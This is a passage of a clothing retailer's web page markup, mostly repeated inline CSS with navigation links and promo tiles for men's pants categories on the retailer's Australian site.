        .navigationLink-8127909766 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8127909766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8127909766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-8127909766 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9630178888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9630178888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9630178888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9630178888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9630178888 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9550457514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9550457514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9550457514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9550457514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9550457514 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8716001475 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8716001475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8716001475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8716001475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-8716001475 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5075906269 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5075906269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5075906269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5075906269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-pants.html"
       class="navigationLink-5075906269 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4167526882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4167526882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4167526882 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4167526882 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-4167526882 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3111905651 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3111905651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3111905651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3111905651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-3111905651 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7094588380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7094588380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7094588380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7094588380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-7094588380 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3589920475 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3589920475, .column2-3589920475 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3589920475 {
        box-shadow: none;
        
    }
    
    .column2-3589920475 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3589920475 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3589920475 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3589920475 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3589920475 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3589920475 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3589920475 {
            box-shadow: none;
            
        }
        
        .column2-3589920475 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3589920475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3589920475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3589920475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3589920475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3589920475 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3589920475 {
            box-shadow: none;
            
        }
        
        .column2-3589920475 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3589920475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3589920475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3589920475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3589920475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3589920475 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3589920475 {
            box-shadow: none;
            
        }
        
        .column2-3589920475 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3589920475 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3589920475 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3589920475 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3589920475 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3589920475 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3589920475 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7600050881 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7600050881, .column2-7600050881 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7600050881 {
        box-shadow: none;
        
    }
    
    .column2-7600050881 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7600050881 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7600050881 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7600050881 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7600050881 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7600050881 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7600050881 {
            box-shadow: none;
            
        }
        
        .column2-7600050881 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7600050881 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7600050881 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7600050881 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7600050881 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7600050881 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7600050881 {
            box-shadow: none;
            
        }
        
        .column2-7600050881 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7600050881 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7600050881 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7600050881 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7600050881 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7600050881 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7600050881 {
            box-shadow: none;
            
        }
        
        .column2-7600050881 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7600050881 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7600050881 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7600050881 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7600050881 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7600050881 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7600050881 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4802056432--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4802056432--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4802056432 .js-read-more,
    .promo-tile-4802056432 .js-read-less {
        font-size: null;
    }

    .promo-tile-4802056432--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4802056432:hover .promo-tile-4802056432-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4802056432 .promo-tile-4802056432-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4802056432-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4802056432 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4802056432--minititle {
        min-height: auto;
    }

    .promo-tile-4802056432--title {
        min-height: auto;
    }

    .promo-tile-4802056432--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4802056432--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4802056432--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4802056432--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4802056432--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4802056432-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4802056432--minititle {
            min-height: auto;
        }

        .promo-tile-4802056432--title {
            min-height: auto;
        }

        .promo-tile-4802056432--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4802056432--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4802056432--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4802056432--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4802056432-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4802056432--minititle {
            min-height: auto;
        }

        .promo-tile-4802056432--title {
            min-height: auto;
        }

        .promo-tile-4802056432--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4802056432--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4802056432--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4802056432 .js-read-more,
        .promo-tile-4802056432 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4802056432--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4802056432--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4802056432--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4802056432-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4802056432--minititle {
            min-height: auto;
        }

        .promo-tile-4802056432--title {
            min-height: auto;
        }

        .promo-tile-4802056432--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4802056432--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4802056432--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4802056432 .js-read-more,
        .promo-tile-4802056432 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4802056432--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4802056432--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4802056432 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4802056432-scaled-img--false promo-tile-4802056432--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/" class="promo-tile-4802056432--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7600050881 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7374167869--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7374167869--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7374167869 .js-read-more,
    .promo-tile-7374167869 .js-read-less {
        font-size: null;
    }

    .promo-tile-7374167869--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7374167869:hover .promo-tile-7374167869-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7374167869 .promo-tile-7374167869-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7374167869-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7374167869 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7374167869--minititle {
        min-height: auto;
    }

    .promo-tile-7374167869--title {
        min-height: auto;
    }

    .promo-tile-7374167869--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7374167869--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7374167869--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7374167869--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7374167869--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7374167869-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7374167869--minititle {
            min-height: auto;
        }

        .promo-tile-7374167869--title {
            min-height: auto;
        }

        .promo-tile-7374167869--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7374167869--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7374167869--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7374167869--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7374167869-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7374167869--minititle {
            min-height: auto;
        }

        .promo-tile-7374167869--title {
            min-height: auto;
        }

        .promo-tile-7374167869--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7374167869--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7374167869--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7374167869 .js-read-more,
        .promo-tile-7374167869 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7374167869--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7374167869--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7374167869--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7374167869-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7374167869--minititle {
            min-height: auto;
        }

        .promo-tile-7374167869--title {
            min-height: auto;
        }

        .promo-tile-7374167869--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7374167869--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7374167869--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7374167869 .js-read-more,
        .promo-tile-7374167869 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7374167869--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7374167869--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7374167869 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7374167869-scaled-img--false promo-tile-7374167869--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/" class="promo-tile-7374167869--navLink cursor-pointer position-absolute uppercase ">
                    Smart Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3589920475 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1471232197--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1471232197--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1471232197 .js-read-more,
    .promo-tile-1471232197 .js-read-less {
        font-size: null;
    }

    .promo-tile-1471232197--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1471232197:hover .promo-tile-1471232197-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1471232197 .promo-tile-1471232197-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1471232197-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1471232197 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1471232197--minititle {
        min-height: auto;
    }

    .promo-tile-1471232197--title {
        min-height: auto;
    }

    .promo-tile-1471232197--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1471232197--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1471232197--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1471232197--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

